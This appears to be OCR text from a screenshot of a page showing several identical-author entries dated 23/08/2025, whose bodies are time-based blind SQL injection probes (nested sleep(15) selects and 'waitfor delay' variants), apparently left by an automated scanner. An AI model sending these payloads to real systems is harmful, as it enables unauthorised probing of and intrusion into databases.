
pHqghUme
• 23/08/2025
PH
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
pHqghUme
• 23/08/2025
PH
555-1; waitfor delay '0:0:15' --
pHqghUme
• 23/08/2025
PH
555-1); waitfor delay '0:0:15' --
pHqghUme
• 23/08/2025
PH
555-1 waitfor delay '0:0:15' --
pHqghUme
• 23/08/2025
PH